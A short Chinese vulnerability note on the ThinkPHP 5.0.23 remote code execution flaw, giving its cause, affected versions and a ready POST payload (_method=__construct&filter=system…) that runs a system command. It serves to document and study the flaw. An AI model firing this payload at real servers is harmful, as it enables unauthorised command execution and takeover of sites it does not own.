 1.ThinkPHP 5.0.23远程代码执行
参考：http://zone.secevery.com/article/1165
• 介绍：Thinkphp在实现框架中的核心类Request的method方法实现了表单请求伪装。但由于对$_POST[‘_method’]属性校验不严格，
导致攻击者可以通过变量覆盖掉Request类的属性并结合框架特性实现对任意函数的调用，从而实现远程代码执行。
• 影响版本：THINKPHP 5.0.x-5.0.23
• 漏洞产生位置：ThinkPHPRequest 类的 method 方法中 (thinkphp/library/think/Request.php)
• 挖掘方式
1 Method:POST
2 url中设置参数s=captcha
3 body数据：_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami